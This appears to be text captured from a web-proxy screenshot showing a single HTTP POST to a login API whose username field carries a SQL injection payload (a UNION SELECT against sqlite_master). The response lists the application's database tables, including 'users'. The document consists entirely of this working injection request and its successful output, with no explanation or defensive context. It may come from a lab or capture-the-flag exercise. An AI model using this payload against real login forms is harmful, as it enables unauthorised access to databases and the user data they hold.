 Request
Pretty
Raw
Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.113.189.121
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 90
11
12 username=test'+UNION+SELECT+1,name+FROM+sqlite_master+WHERE+type='table'--+-&
password=test
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Wed, 11 Nov 2026 18:55:02 GMT
4 Content-Type: application/json
5 Content-Length: 102
6 Connection: keep-alive
7
8 [
9 [
10 1,
11 "notes"
12 ],
13 [
14 1,
15 "sqlite_sequence"
16 ],
17 [
18 1,
19 "users"
20 ]
21 ]
22